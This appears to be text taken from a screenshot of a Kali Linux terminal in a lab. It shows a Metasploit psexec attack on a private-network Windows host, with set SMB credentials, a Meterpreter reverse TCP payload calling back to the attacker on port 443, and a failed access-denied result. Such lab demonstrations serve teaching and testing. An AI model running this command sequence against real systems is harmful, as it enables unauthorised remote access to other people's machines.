 root@kali: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set RHOST 192.168.115.129
RHOST => 192.168.115.129
msf exploit(psexec) > set SMBUser Victim
SMBUser => Victim
msf exploit(psexec) > set SMBPass badpass
SMBPass => badpass
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.115.128
LHOST => 192.168.115.128
msf exploit(psexec) > set LPORT 443
LPORT => 443
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.115.128:443
[*] 192.168.115.129:445 - Connecting to the server...
[*] 192.168.115.129:445 - Authenticating to 192.168.115.129:445 as user 'Victim'...
[-] 192.168.115.129:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with
error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[*] Exploit completed, but no session was created.
msf exploit(psexec) >